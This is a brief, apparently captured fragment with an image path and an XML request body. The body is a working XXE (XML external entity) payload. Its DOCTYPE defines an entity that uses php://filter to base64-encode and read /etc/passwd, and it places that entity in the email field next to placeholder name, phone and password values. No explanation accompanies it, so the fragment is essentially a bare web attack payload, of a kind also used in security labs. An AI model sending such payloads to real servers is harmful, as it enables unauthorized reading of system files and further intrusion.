 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM
"php://filter/convert.base64-encode/resource=/etc/passwd">]>
<root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
s4vitar123
</password>
</root>